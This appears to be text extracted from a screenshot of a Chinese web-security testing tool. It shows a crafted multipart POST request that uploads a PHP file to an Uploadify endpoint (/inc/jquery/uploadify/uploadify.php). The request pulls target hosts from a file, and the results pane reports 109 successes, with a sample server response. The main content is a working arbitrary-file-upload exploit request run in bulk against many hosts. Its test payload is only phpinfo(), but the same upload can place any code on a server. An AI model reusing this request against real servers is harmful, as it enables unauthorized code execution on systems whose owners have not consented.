 Request
数据包扫描
热加载
构造请求
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host ? : {{file:line(C )}}
3 User-Agent: test
4 Connection: close
5 Content-Length auto : 493
6 Accept-Encoding: gzip
7 Content-Type: multipart/form-data;
boundary=25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
8
9 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85
10 Content-Disposition: form-data; name="Filedata"; filename="hk_test.php"
11 Content-Type: application/octet-stream
12
13 <?php phpinfo();?>
14
15 --25d6580ccbac7409f39b085b3194765e6e5adaa999d5cc85028bd0ae4b85--
16
Responses
成功[109]
失败[40]
请求 Method 状态 响应大小 Payloads
4 POST 200 0
7 POST 200 10
快速预览
请求
响应
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Aug 2023 08:14:51 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 10
8
9 34 94